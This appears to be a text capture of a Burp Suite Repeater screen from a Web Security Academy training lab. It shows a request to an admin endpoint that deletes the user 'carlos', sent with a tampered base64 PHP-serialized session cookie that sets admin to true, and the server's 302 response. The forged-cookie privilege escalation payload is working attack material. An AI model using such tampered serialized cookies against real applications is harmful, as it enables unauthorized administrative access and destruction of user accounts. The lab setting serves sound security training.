 Send
Cancel
Follow redirection
Target: https://0a1300340334b34581841c9300400063.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a1300340334b34581841c9300400063.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1p
biI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300340334b34581841c9300400063.web-security-academy.net/my
-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Notes